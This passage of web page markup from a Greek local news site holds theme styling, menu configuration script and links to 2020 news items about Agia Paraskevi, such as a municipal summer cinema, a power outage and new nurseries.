                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_834:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_834 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_834 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_834 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_834 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_834 .tdb-menu > li > a,
                .tdi_55_834 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_834 .tdb-menu > li > a,
                .tdi_55_834 .td-subcat-more,
                .tdi_55_834 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_834 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_834 .tdb-menu > li > a:after,
				.tdi_55_834 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_834 class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_363 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_363" >
<style>
/* custom css */
.tdi_56_363 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_363 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_363 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_363 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_363:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_363:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_363.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_363.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_363 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_363 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_363 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_363 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_363 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_363 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_363 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_363 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_363 .td-module-meta-info,
				.ie11 .tdi_56_363 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_363 .td-post-vid-time{
					display: block;
				}.tdi_56_363 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_363 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_363 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_363 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_363 .td-post-category{
					display: inline-block;
				}.tdi_56_363 .td-post-author-name{
					display: none;
				}.tdi_56_363 .entry-review-stars{
					display: inline-block;
				}.tdi_56_363 .td-icon-star,
                .tdi_56_363 .td-icon-star-empty,
                .tdi_56_363 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_363 .td-module-comments{
					display: none;
				}.tdi_56_363 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_363:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_363 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_363 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_363 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_363 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_363 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_363 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_363 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_363 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_363 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_363 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_363 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_363 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_363 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_363 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_363 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_363 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_363 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_363 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_363 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_363 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_363 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_363 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_363 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_363 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_363 = new tdBlock();
block_tdi_56_363.id = "tdi_56_363";
block_tdi_56_363.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_363","tdc_css_class_style":"tdi_56_363_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_363"}';
block_tdi_56_363.td_column_number = "3";
block_tdi_56_363.block_type = "tdb_header_mega_menu";
block_tdi_56_363.post_count = "5";
block_tdi_56_363.found_posts = "138";
block_tdi_56_363.header_color = "";
block_tdi_56_363.ajax_pagination_infinite_stop = "";
block_tdi_56_363.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_363);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_363 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
